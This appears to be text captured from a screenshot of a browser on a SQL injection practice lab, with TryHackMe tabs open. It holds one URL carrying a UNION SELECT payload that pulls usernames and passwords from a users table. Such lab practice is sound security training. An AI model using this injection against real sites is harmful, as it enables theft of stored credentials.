 https://labs.hacktify.in/HTML/sqli_lab/lab_5/lab_5.php?id=1' UNION SELECT username, password FROM users --
crafters-io/build-... Interview Prep - Goog... Data Structures & Alg... TryHackMe | Red Team... TryHackMe | Advance... What is a Penetration
Welcome Hacker
Try Harder!